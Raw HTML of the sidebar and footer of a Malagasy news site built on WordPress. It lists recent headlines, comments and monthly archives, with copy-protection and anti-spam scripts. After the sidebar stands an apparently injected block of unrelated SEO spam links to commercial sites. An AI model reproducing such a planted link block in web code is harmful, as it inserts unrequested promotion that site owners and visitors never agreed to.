							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 30, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/" title="STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-95x53.jpg" width="95" height="53" alt="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 18, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/" title="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-95x53.jpg" width="95" height="53" alt="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 15, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/" title="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Consulting-1-95x53.jpg" width="95" height="53" alt="TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/">TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 9, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/" title="TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-95x53.jpeg" width="95" height="53" alt="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 3, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/" title="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-95x53.jpg" width="95" height="53" alt="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 31, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/" title="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-95x53.jpg" width="95" height="53" alt="NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 23, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/" title="NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-95x53.jpeg" width="95" height="53" alt="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 22, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/" title="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-95x53.jpeg" width="95" height="53" alt="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 20, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/" title="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Commentaires récents</span><span class="cat-diagonal"></span></h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20450">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20449">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20448">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">Andriamahenina</span> dans <a href="https://www.deliremadagascar.com/fokonolona-manampy-ny-fanjakana-aminny-fiarovana-ny-harena-voanjanahary-kanefa-iharanny-tsindry/#comment-20443">FOKONOLONA : Manampy ny fanjakana amin’ny fiarovana ny harena voanjanahary kanefa iharan’ny tsindry</a></li><li class="recentcomments"><span class="comment-author-link">RAZAFIMAMONJY Rolland Joseph</span> dans <a href="https://www.deliremadagascar.com/karate-do-mankalaza-ny-faha-50-taona-ny-akka/#comment-20442">KARATE-DO : Mankalaza ny faha-50 taona ny AKKA</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Archives</span><span class="cat-diagonal"></span></h4></div>
			<ul>
					<li><a href='https://www.deliremadagascar.com/2026/02/'>février 2026</a></li>
	<li><a href='https://www.deliremadagascar.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/08/'>août 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/02/'>février 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/08/'>août 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/02/'>février 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/08/'>août 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/02/'>février 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/08/'>août 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/02/'>février 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2015/12/'>décembre 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Catégories</span><span class="cat-diagonal"></span></h4></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.deliremadagascar.com/actus/">Actus</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.deliremadagascar.com/de-lire/">De-Lire</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.deliremadagascar.com/doka/">Doka</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.deliremadagascar.com/edito/">Edito</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.deliremadagascar.com/evenement/">Evenement</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.deliremadagascar.com/faits-divers/">Faits-divers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.deliremadagascar.com/interview-anterivava/">Interview&#8230;Anterivava</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.deliremadagascar.com/investigation/">Investigation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.deliremadagascar.com/kozy-ve/">Kôzy ve?</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.deliremadagascar.com/mahoraka/">Mahoraka</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.deliremadagascar.com/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.deliremadagascar.com/politique/">politique</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.deliremadagascar.com/portrait/">Portrait</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.deliremadagascar.com/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.deliremadagascar.com/web-doc/">Web doc</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
	</div><!-- #sidebar --> 
        <a href='  http://www.woodhouseplans.com   '>  house plans  </a> <br/>

        <a href='http://www.visit-box.com'>google organic traffic</a> <br/>
		<a href='  http://www.wordpressagora.com   '>  wordpress premium plugins </a> <br/>

        <a href='   http://www.maisonseco.com   '>  maisons ecologiques </a> <br/>

        <a href='  http://www.soleta.ro    '> case lemn ieftine </a>

		</div>
		
</div><!-- .row (single)-->

<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		déliremadagascar est fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.deliremadagascar.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='e6b69804e8e192ff6d30f7faae359bae';
hf4V='65323a6b7dda6674ced35df82593c609';
cm4S="form[action='https://www.deliremadagascar.com/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
        <style>
            :root {
                --plyr-video-control-background-hover: #00affa;
                --plyr-range-fill-background: #00affa            }
        </style>
        		<script type="text/javascript">
			jQuery(document).ready(function($) {
				$(".entry-img .entry-img-src a").attr("href", "https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025.jpeg");
				$(".entry-img .entry-img-src a").attr("data-group", "powermag-featured");
			});
		</script>
					<style>#main {visibility: visible;}</style>
					<script type="text/javascript">
			var templateDir = "https://www.deliremadagascar.com/wp-content/themes/powermag";
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				$('#js-news').ticker({
					titleText: '',
					controls:  true,
					displayType: 'reveal',
					speed: '0.1',
					pauseOnItems: 2000,
					fadeInSpeed: 600,      // Speed of fade in animation 600
					fadeOutSpeed: 300     // Speed of fade out animation DEF 300
				});
			});
		
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				jQuery('.slider1 .flexslider').flexslider({
					animation: "slide",
					direction: "horizontal",
					startAt: 0,         
					slideshowSpeed: 7000,         
					animationSpeed: 600, 
					useCSS: false,
				});
			});
		
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				jQuery('.slider2 .flexslider').flexslider({
					animation: "slide",
					direction: "vertical",
					startAt: 0,         
					slideshowSpeed: 7000,         
					animationSpeed: 600,
					useCSS: false, 
				});
			});
		
			</script>
		<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/resizable.min.js?ver=1.11.4-wp' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/draggable.min.js?ver=1.11.4-wp' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp' id='jquery-ui-button-js'></script>
